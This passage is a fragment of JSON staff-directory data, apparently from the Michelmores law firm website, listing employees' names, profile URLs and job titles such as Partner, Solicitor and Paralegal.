Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate 